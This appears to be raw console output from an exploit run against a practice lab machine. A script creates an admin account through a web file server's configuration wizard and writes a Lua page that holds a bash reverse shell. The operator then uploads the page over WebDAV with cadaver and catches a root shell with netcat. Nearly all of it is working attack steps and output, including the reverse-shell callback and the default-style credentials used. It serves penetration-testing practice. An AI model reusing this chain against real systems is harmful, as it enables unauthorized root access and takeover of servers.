 Trying to set the following parameters
Email adm1n@localhost.local , username adm1n password P@ssw0rd!
Creating admin user on http://192.168.246.25:8082/Config-Wizard/wizard/SetAdmin.lsp
Logging in to WebFileServer to retrieve cadaver information
Logging in at http://192.168.246.25:8082/rtl/protected/wfslinks.lsp
Making lua.lsp script with bash reverse shell going to 192.168.45.217 on port 4444
<_io.TextIOWrapper name='lua.lsp' mode='w' encoding='UTF-8'>
Copy the URL you see in the popup, this will be known below as <URL>
Run the following commands
cadaver
open <URL>
cd ..
adm1n
P@ssw0rd!
put lua.lsp
Open new tab and start listener with nc -lvnp 4444 press enter to continue
┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.217] from (UNKNOWN) [192.168.
246.25] 39000
bash: cannot set terminal process group (468): Inapp
ropriate ioctl for device
bash: no job control in this shell
root@debian:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/var/www/html#
Connection to `192.168.246.25' closed.
┌──(vagrant㉿kali)-[~/Documents/PG/PRACTICE/hub]
└─$ cadaver
dav:!> open http://192.168.246.25:8082/fs/b1b853dc1
e992ab53cc2b8ed/
dav:/fs/b1b853dc1e992ab53cc2b8ed/> cd ..
Authentication required for Web File Server on serv
er `192.168.246.25':
Username: adm1n
Password:
Authentication required for Web File Server on serv
er `192.168.246.25':
Username: adm1n
Password:
dav:/fs/> put lua.lsp
Uploading lua.lsp to `/fs/lua.lsp':
Progress: [                              ]   0.0% o
Progress: [=============================>] 100.0% o
f 349 bytes succeeded.
dav:/fs/>